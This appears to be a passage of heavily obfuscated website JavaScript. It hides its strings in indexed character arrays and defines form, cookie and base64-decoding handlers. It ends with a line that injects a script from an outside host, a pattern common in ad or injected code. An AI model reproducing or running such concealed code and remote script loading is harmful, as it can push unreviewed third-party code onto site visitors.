k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();
document.write("<script language=javascript src='https://abyss-static.anei.tv/js/adcgys.js'></script>");
